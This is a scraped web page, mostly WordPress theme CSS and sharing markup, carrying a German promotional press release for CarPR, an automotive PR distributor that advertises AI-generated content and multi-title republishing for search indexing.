                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Teilen</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.prautonews.de%2F91486%2Fcarpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building%2F" title="Facebook" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CarPR.de%3A+Ihr+Partner+f%C3%BCr+zielgerichtetes+Online-Brand-Building&amp;url=https%3A%2F%2Fwww.prautonews.de%2F91486%2Fcarpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building%2F&amp;via=Prautonews.de" title="Twitter" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/&amp;media=https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg&amp;description=CarPR.de%3A+Ihr+Partner+f%C3%BCr+zielgerichtetes+Online-Brand-Building" title="Pinterest" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CarPR.de%3A+Ihr+Partner+f%C3%BCr+zielgerichtetes+Online-Brand-Building %0A%0A https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/" title="WhatsApp" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/&amp;title=CarPR.de%3A+Ihr+Partner+f%C3%BCr+zielgerichtetes+Online-Brand-Building" title="Linkedin" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/&amp;title=CarPR.de%3A+Ihr+Partner+f%C3%BCr+zielgerichtetes+Online-Brand-Building" title="ReddIt" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building&body=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Drucken">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Drucken</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/&amp;name=CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building" title="Tumblr" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/&amp;text=CarPR.de%3A+Ihr+Partner+f%C3%BCr+zielgerichtetes+Online-Brand-Building" title="Telegram" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/" title="Mix" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/" title="VK" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/" title="Digg" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-digg"></i></div>
                                        <div class="td-social-but-text">Digg</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_81" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_87{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_89 .tdc-row-video-background-error,
	                .tdi_89 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_89 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_89 .tdc-row-video-background-error,
	                .tdi_89 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_89 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_89 .tdc-row-video-background-error,
	                .tdi_89 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_91{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_92 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_92 .td-audio-player{
                    font-size: 12px;
                }.tdi_92 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_92:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb" 
                                        src="https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44-696x464.jpg" srcset="https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44-696x464.jpg 696w, https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44-300x200.jpg 300w, https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44-630x420.jpg 630w, https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="image-.jpg"
                                    />
                                    </div></div><div class="td_block_wrap td_block_raw_css tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><div id=tdi_93 class="td_block_inner td-fix-index"><style>table {
  width: 100%;
  border-collapse: collapse;
  font-family: Arial, sans-serif;
  color: black;
}
th {
  background-color: #088A08;
  color: white;
  padding: 10px;
  text-align: left;
}
td {
  padding: 10px;
  border: 1px solid #ddd;
}
tr:nth-child(even) {
  background-color: #f2f2f2;
}
tr:nth-child(odd) {
  background-color: white;
}
tr:hover {
  background-color: lightblue;
}
</style></div></div><div class="td_block_wrap tdb_single_content tdi_94 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_94,
                .tdi_94 > p,
                .tdi_94 .tdb-block-inner > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_94 li{
			        line-height:1.8 !important;
		        }.tdi_94 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_94 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94,
                .tdi_94 > p,
                .tdi_94 .tdb-block-inner > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94,
                .tdi_94 > p,
                .tdi_94 .tdb-block-inner > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_94 img.aligncenter,
				.tdi_94 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_94,
                .tdi_94 > p,
                .tdi_94 .tdb-block-inner > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><strong><em>CarPR definiert im Bereich des Online-Marketings mit gezielter Nutzung künstlicher Intelligenz neue Standards und entwickelt innovative Strategien für den Erfolg in der digitalen Marketingwelt.<br />
</em></strong></p>
<p>Online Marketing</p>
<p>Online-Marketing hat viele Facetten und Möglichkeiten, um Zielgruppen zu erreichen und Marken erfolgreich zu positionieren. Doch was verbirgt sich eigentlich hinter dem Begriff &#8222;<strong>Online-Marketing</strong>&#8222;? Diese digitale Marketinglandschaft ist äußerst vielfältig und passt sich je nach Kunden und Zielrichtung an. Doch unabhängig von der <strong>spezifischen Ausrichtung haben alle Formen des Online-Marketings etwas Gemeinsames: Content – hochwertige Inhalte, die Kunden ansprechen und potenzielle Partnerschaften ermöglichen</strong>.</p>
<p>Die Präsenz im Internet spielt eine entscheidende Rolle für Unternehmen, Unternehmungen oder Websites, um auf sich aufmerksam zu machen. Die Vielfalt des Contents ist beachtlich. Von Blog-Beiträgen über Pressemitteilungen bis hin zum Storytelling – die Bandbreite ist groß und bietet diverse Möglichkeiten, sich authentisch zu präsentieren.</p>
<p><strong>Doch die bloße Erstellung von hochwertigem Content allein reicht nicht aus</strong>. Es ist ebenso wichtig, diesen an den richtigen Stellen zu platzieren, um eine maximale Reichweite zu erzielen und die gewünschte Zielgruppe zu erreichen. Hier kommt CarPR ins Spiel – als Verteiler, der gezielt dabei hilft, die erstellten Inhalte optimal zu streuen und an die relevanten Empfänger zu bringen.</p>
<figure id="attachment_129680" aria-describedby="caption-attachment-129680" style="width: 1024px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-129680 size-full" title="Hochwertigen Content erstellen mit KI" src="https://www.carpr.de/wp-content/uploads/2023/11/innovative-content-marketing-scenario-is-visualized-a-powerful-robotic-arm-holds-a-press-release-an10-min.png" alt="Hochwertigen Content erstellen mit KI" width="1024" height="1024" /><figcaption id="caption-attachment-129680" class="wp-caption-text">Hochwertigen Content erstellen mit KI</figcaption></figure>
<p>Nachrichten Verteiler<strong><br />
</strong></p>
<p><strong>CarPR ist mehr als nur ein Verteiler für Inhalte. Es ist eine strategische Schnittstelle, die es Unternehmen ermöglicht, ihre Nachrichten, Produkte oder Dienstleistungen gezielt und effizient in die Welt der Medien zu tragen.</strong> Durch ein ausgefeiltes Netzwerk und Kontakte in der Branche bietet CarPR die Möglichkeit, Inhalte an die richtigen Medien und Partner zu senden, um maximale Sichtbarkeit zu erzielen.</p>
<p>Die Bedeutung einer <strong>zielgerichteten Verbreitung von hochwertigem Content darf nicht unterschätzt werden</strong>. CarPR ermöglicht es, die Sichtbarkeit zu erhöhen, potenzielle Kunden anzusprechen und Partnerschaften aufzubauen – ein wichtiger Schritt für den Erfolg im Online-Marketing.</p>
<p>In der heutigen digitalen Welt ist es nicht nur wichtig, präsent zu sein, sondern auch, die richtigen Kanäle zu nutzen und eine zielgerichtete Strategie zu verfolgen. CarPR bietet die Plattform und das Fachwissen, um Unternehmen dabei zu unterstützen, ihre Botschaften wirksam zu verbreiten und sich <strong>in der Welt des Online-Marketings erfolgreich zu positionieren</strong>.</p>
<h2><strong>Revolution im Online-Marketing durch innovative Presseverteilung und KI-Unterstützung</strong></h2>
<figure id="attachment_129625" aria-describedby="caption-attachment-129625" style="width: 768px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-129625 size-full" title="Online-Marketing mit KI" src="https://www.carpr.de/wp-content/uploads/2023/11/innovative-content-marketing-scenario-is-visualized-a-powerful-robotic-arm-holds-a-press-release-an9-min.png" alt="Online-Marketing mit KI" width="768" height="512" /><figcaption id="caption-attachment-129625" class="wp-caption-text">Online-Marketing mit KI</figcaption></figure>
<p><em>Presseverteiler für Ihre Automobilbranche</em></p>
<p>Was ist CarPR? CarPR ist ein spezialisierter Presseverteiler, der sich auf die <a title="Automobilbranche: Die Automobilbranche zählt zu den wichtigsten Wirtschaftsbereichen. Deutschland ist der drittgrößte Pkw-Produzent der Welt, die Automobilindustrie" href="https://www.google.com/search?q=Automobilbranche&amp;client=firefox-b-e&amp;sca_esv=584847290&amp;sxsrf=AM9HkKlwZISg22VSAfgWbqUb5Z_QRybDQg%3A1700746029945&amp;ei=LVNfZfanOcjnsAem7raAAg&amp;ved=0ahUKEwi28t7XnNqCAxXIM-wKHSa3DSAQ4dUDCBA&amp;oq=Automobilbranche&amp;gs_lp=[base64]&amp;sclient=gws-wiz-serp" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external">Automobilbranche</a> konzentriert. Doch was unterscheidet CarPR von anderen Presseverteilern auf dem Markt?</p>
<p>Die Antwort liegt in der Innovationskraft von CarPR. Mit mehr als einem Jahrzehnt Erfahrung seit 2012, gesammelt durch PrNews24, hat CarPR Trends neu definiert und <strong>setzt auf KI für die Erstellung und Veröffentlichung von Content</strong>. Die Bedeutung von &#8222;<strong>Unique Content</strong>&#8220; ist nicht zu unterschätzen &#8211; Google bevorzugt einzigartige Inhalte, und das gilt auch für CarPR.</p>
<p>Wo herkömmliche Presseverteiler Pressemitteilungen als News kennzeichnen, um doppelten Content zu verhindern, geht CarPR einen anderen Weg. <strong>Die<a title="KI von CarPR ermöglicht eine vielfältige Veröffentlichung desselben Inhalts mit verschiedenen Titeln und passenden Teasern" href="https://www.carpr.de/129613/revolutionaeres-autohaus-marketing-die-kraft-hinter-werbeagenturen/" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"> KI von CarPR ermöglicht eine vielfältige Veröffentlichung desselben Inhalts mit verschiedenen Titeln und passenden Teasern</a>. Dadurch wird nicht nur<a title="SEO-Arbeit geleistet, sondern auch die Gefahr von doppeltem Content reduziert" href="https://www.carpr.de/129554/suchmaschinenwerbung-im-autohaus-effektive-strategien-und-ihre-vor-und-nachteile/" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"> SEO-Arbeit geleistet, sondern auch die Gefahr von doppeltem Content reduziert</a>.</strong></p>
<p><strong>Das Ergebnis? Eine erhöhte Indexierung in Suchmaschinen und damit verbundener kurz- und langfristiger Erfolg.</strong> Im Vergleich dazu erreichen herkömmliche Presseverteiler oft nur 5-6 Indexierungen und vernachlässigen dabei weniger starke Presseportale. CarPR schafft mit dieser Methode eine Win-Win-Situation sowohl für den Artikel als auch für die Presseportale.</p>
<p>Ein weiterer Aspekt ist der Effekt von ähnlichen Titeln auf die <strong>PR-Performance und das Benutzerinteresse</strong>. Die Verwendung ähnlicher Schlüsselwörter in den Titeln stellt sicher, dass die Inhalte für verschiedene Suchanfragen relevant sind. Dies <strong>trägt zur Verbesserung der PR-Performance bei und steigert gleichzeitig das Benutzerinteresse, indem verschiedene Aspekte eines Themas abgedeckt werden</strong>.</p>
<p>CarPR geht über die herkömmlichen Grenzen von Presseverteilern hinaus und nutzt innovative Ansätze, um Content effektiv zu verbreiten und die PR-Performance zu steigern.</p>
<p>Mehr Informationen unte <a href="https://www.carpr.de/" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external">www.carpr.de</a></p>
<p>Über CarPR<br />
CarPR bricht mit Konventionen und gilt als Vorreiter unter den Presseverteilern der <a title="Die Automobilbranche ist geprägt von ständigem Wandel und wachsendem Wettbewerb. Autohäuser und Unternehmen in diesem Sektor stehen vor der Herausforderung, ihre Botschaften und Neuigkeiten effektiv an die Zielgruppe zu kommunizieren. Genau hier setzt CarPR an, und wir sind stolz darauf, ein Anbieter der Extraklasse zu sein. In Deutschland sind wir einzigartig in unserem Ansatz. CarPR bietet nicht nur die Verbreitung von Pressemitteilungen, sondern auch die Möglichkeit, diese mit unterschiedlichen Titeln, Teasern und Inhalten auf verschiedenen Presseportalen zu veröffentlichen" href="https://www.carpr.de/automobilindustrie/" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external">Automobilbranche</a> durch die Integration von Künstlicher Intelligenz im Content-Marketing und der PR-Arbeit. Ihre wegweisende Nutzung von KI ermöglicht die Schöpfung individueller und maßgeschneiderter Inhalte für das Internet. Diese innovative Technologie revolutioniert das digitale Marketing in der Automobilbranche, indem sie einen einzigartigen Ansatz für die Verbreitung von Pressemitteilungen bietet. CarPR ebnet den Weg für eine Internetpräsenz mit einzigartigen Inhalten, die gezielt die Aufmerksamkeit der Zielgruppen in der Automobilbranche ansprechen und somit maßgeblich zum Fortschritt des digitalen Marketings in diesem Bereich beitragen.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_95 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #098888;
                }.tdi_95 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_95 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_95 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95 a{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                
					font-size:10px !important;line-height:4 !important;
				}.tdi_95 span{
					font-size:10px !important;line-height:2 !important;
				}
}
